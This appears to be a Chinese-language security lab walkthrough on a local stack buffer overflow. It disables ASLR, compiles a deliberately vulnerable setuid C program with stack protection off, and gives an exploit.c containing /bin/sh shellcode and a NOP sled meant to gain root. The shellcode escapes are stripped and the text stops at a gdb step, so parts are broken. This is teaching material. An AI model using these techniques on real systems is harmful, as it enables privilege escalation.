输入命令安装一些用于编译 32 位 C 程序的软件包:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386
sudo apt-get install -y lib32readline-gplv2-dev



Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
用另一个 shell 程序(zsh)代替 /bin/bash:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
使用bash


在 /tmp 目录下新建一个 stack.c 文件:
$ cd /tmp
$ vi stack.c
输入如下代码:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
编译该程序,并设置 SET-UID。
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
攻击刚才的漏洞程序,并通过攻击获得 root 权限。在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
得到 shellcode 在内存中的地址,输入命令:
$ gdb stack
$ disass main
